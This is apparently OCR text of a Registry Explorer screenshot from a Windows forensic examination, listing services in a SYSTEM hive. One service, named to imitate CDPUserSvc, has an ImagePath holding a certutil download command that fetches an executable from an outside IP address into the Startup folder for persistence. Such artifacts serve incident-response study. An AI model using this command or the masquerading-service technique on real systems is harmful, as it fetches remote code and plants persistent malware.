 Registry Explorer v2.0.0.0
File Tools Options Bookmarks (28/0) View Help
Registry hives (2) Available bookmarks (58/0)
Enter text to search... Find
Key name # values # subkeys La
cbdhsvc 11 2
cbdhsvc_53665 7 1
cdfs 8 0
CDPSvc 12 3
CDPUserSvc 11 2
CDPUserSvc_53665 7 1
CDPUserSvc_9286x 5 0
cdrom 10 1
CertPropSvc 11 3
cfn-hup 7 0
cht4iscsi 7 2
cht4vbd 8 1
CldFlt 9 1
CLFS 8 2
ClipSVC 13 3
clr_optimization_v4.0.30319_32 3 0
clr_optimization_v4.0.30319_64 3 0
CmBatt 7 0
CNG 6 0
cnghwassist 7 0
CompositeBus 8 1
COMSysApp 11 0
condrv 6 0
Bookmark information
Hive
Category
Name
Key path
Short description
Long description
Values
Drag a column header here to group by that column
Value Name Value Type Data ... ... ...
Type RegDword 16
Start RegDword 2
ErrorControl RegDword 1
ImagePath RegExpan... C:\Windows\System32\certutil.exe -urlcache -split -f http://128.199.247.173/status.exe 'C:\Users\Administtrator\AppData\Roaming\Micros...
ObjectName RegSz LocalSystem ...
Type viewer Binary viewer
Value name ImagePath
Value type RegExpandSz
Value C:\Windows\System32\certutil.exe -urlcache -split -f http://128.199.247.173/status.exe 'C:\Users\Administtrator\AppData\Roaming\Microsoft\Windows\Start Menu
\Programs\Startup\status.exe'
Raw value 43-00-3A-00-5C-00-57-00-69-00-6E-00-64-00-6F-00-77-00-73-00-5C-00-53-00-79-00-73-00-74-00-65-00-6D-00-33-00-32-00-5C-00-63-00-65-00-72-00-74-00-75-00-
74-00-69-00-6C-00-2E-00-65-00-78-00-65-00-20-00-2D-00-75-00-72-00-6C-00-63-00-61-00-63-00-68-00-65-00-20-00-2D-00-73-00-70-00-6C-00-69-00-74-00-20-00-
2D-00-66-00-20-00-68-00-74-00-74-00-70-00-3A-00-2F-00-2F-00-31-00-32-00-38-00-2E-00-31-00-39-00-39-00-2E-00-32-00-34-00-37-00-2E-00-31-00-37-00-33-00-
Key: ControlSet001\Services\CDPUserSvc_9286x Value: ImagePath Collapse all hives
Selected hive: SYSTEM Last write: 3/24/2024 8:04:05 PM +00:00 5 of 5 values shown (100.00%) Hidden keys: 0 13